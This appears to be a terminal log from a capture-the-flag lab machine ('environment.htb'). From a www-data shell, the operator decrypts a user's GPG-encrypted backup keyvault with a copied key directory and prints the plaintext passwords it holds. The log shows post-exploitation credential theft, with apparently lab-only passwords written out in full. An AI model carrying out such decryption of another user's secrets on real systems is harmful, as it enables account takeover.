 www-data@environment:/tmp/mygpg$ gpg --homedir /tmp/mygpg --output /tmp/message.txt --decrypt /home/hish/backup/keyvault.gpg
<essage.txt --decrypt /home/hish/backup/keyvault.gpg
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
"hish_ <hish@environment.htb>"
www-data@environment:/tmp/mygpg$ ls
ls
S.gpg-agent S.gpg-agent.ssh pubring.kbx trustdb.gpg
S.gpg-agent.browser openpgp-revocs.d pubring.kbx~
S.gpg-agent.extra private-keys-v1.d random_seed
www-data@environment:/tmp/mygpg$ ls ..
ls ..
message.txt
mygpg
systemd-private-8e800c4786ae487cb31c1eb243dc0884-systemd-logind.service-VdurB6
systemd-private-8e800c4786ae487cb31c1eb243dc0884-systemd-timesyncd.service-xpfmhS
vmware-root_520-2957059313
www-data@environment:/tmp/mygpg$ cat ../message
cat ../message
cat: ../message: No such file or directory
www-data@environment:/tmp/mygpg$ cat ../message.txt
cat ../message.txt
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB -> marineSPm@ster!!
FACEBOOK.COM -> summerSunnyB3ACH!!